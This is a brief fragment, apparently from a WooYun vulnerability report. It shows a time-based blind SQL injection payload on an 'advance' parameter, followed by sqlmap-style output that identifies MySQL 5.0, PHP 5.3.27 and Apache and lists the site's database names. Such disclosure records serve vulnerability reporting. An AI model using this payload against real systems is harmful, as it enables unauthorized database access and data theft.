 Payload: advance=0' AND SLEEP(5) AND 'MUfR'='MUfR
---
[11:29:42] [INFO] the back-end DBMS is MySQL
一共有33个数据库
web application technology: Apache, PHP 5.3.27
back-end DBMS: MySQL 5.0
[11:29:42] [INFO] fetching database names
[11:29:42] [INFO] the SQL query used returns 33 entrie
available databases [33]:
[*] bbs
[*] bbs0608
[*] discuz
[*] game
[*] game_activity
[*] game_mapp
[*] ibdata
[*] iblog
[*] information_schema
[*] my_wiki
[*] mysql
[*] openx
[*] test
[*] tf
[*] wiki_bb
[*] wiki_cn
[*] wiki_cn_0516
www.wooyun.org